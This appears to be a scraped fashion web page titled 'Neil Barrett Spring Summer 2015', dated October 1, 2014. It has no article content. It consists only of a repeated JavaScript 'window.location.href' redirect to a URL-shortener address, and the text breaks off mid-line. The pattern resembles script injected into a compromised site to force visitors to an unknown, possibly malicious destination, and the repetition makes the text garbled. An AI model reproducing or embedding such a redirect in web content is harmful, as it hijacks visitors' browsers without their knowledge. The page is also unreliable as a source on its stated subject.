
Neil Barrett Spring Summer 2015
October 1, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...